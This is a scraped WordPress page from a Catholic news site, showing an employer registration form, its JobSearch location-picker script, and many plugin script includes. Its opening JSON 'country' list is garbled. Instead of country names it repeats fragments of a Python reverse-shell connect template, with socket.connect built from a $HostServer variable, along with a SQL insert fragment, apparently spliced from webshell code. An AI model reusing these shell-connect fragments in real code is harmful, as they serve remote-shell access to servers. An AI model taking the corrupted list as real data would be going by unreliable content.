(''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId7197374").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper7197374.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper7197374.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper7197374.readCountryFile(jQuery('#countryId7197374'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper7197374.readStateFile(_single_country_code, jQuery("#stateId7197374"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper7197374.readStateFile(_single_country_code, jQuery("#stateId7197374"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId7197374').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId7197374', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper7197374.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper7197374.getCountryCode(_this.val());
                        }
                        api_scrapper7197374.readStateFile(_country_code, jQuery("#stateId7197374"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId7197374', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId7197374").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId7197374").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper7197374.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper7197374.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId7197374'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="17928f4e20bf2a8f2577ac27-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-17928f4e20bf2a8f2577ac27-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="7197374"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="7197374">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-7108126"></div>

        
            <script type="17928f4e20bf2a8f2577ac27-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_7108126 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '7108126',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_7108126.done(function (response) {

                        jQuery('#jobsearch-aterreg-7108126').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="17928f4e20bf2a8f2577ac27-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="17928f4e20bf2a8f2577ac27-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":366162,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"80c6b3987d"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=4892021" id="jobsearch-intlTelInput-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="17928f4e20bf2a8f2577ac27-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="17928f4e20bf2a8f2577ac27-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="17928f4e20bf2a8f2577ac27-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="17928f4e20bf2a8f2577ac27-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
